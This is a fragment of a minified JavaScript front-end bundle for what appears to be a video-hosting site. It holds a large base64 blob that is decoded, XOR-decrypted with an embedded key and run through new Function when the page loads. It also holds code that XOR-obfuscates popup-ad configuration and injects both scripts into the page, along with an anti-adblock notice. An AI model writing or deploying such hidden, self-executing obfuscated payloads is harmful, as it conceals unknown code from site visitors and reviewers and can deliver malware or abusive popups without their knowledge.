K5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping 